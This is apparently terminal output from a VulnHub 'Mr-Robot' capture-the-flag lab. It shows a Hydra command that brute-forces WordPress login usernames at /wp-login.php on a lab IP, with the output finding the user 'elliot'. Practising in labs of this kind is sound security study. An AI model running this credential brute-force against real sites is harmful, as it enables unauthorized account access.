 root@kali:~/vulnhub/Mr-robot/files# hydra -L fsociety_filtered.dic -p whatever 192.168.1.25 http-post-form
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-16 00:15:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.1.25:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Inv
alid username
[STATUS] 3263.00 tries/min, 3263 tries in 00:01h, 8189 to do in 00:03h, 16 active
[80][http-post-form] host: 192.168.1.25   login: elliot   password: whatever
[80][http-post-form] host: 192.168.1.25   login: ELLIOT   password: whatever
[80][http-post-form] host: 192.168.1.25   login: Elliot   password: whatever
[STATUS] 3359.00 tries/min, 10077 tries in 00:03h, 1375 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-16 00:19:15
root@kali:~/vulnhub/Mr-robot/files#